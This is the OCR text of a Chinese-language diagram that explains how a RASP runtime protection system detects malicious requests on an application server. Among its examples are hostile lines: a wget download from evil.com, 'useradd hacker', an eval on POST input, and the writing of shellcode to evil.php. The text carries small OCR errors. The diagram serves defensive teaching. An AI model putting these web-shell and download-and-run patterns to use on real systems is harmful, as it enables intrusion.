 运行时敏感行为检测
外部入参
恶意请求
边界
防火
墙
外部入参变量实体在VM内被传递
和计算
正常业务
请求
感函数行为审计
func arg check
系统命令执行
代码执行
应用服务器
部署了RASP的应用服务器
wget http://evil.com/evil.sh
wget http://good.com/good.sh
useradd hacker
进程行为检测
eval($_POST[1)
base64_decoe(“good_shellcode”)
file_put_content(evil.php,
“bad_shellcode”)
可疑代码行为检测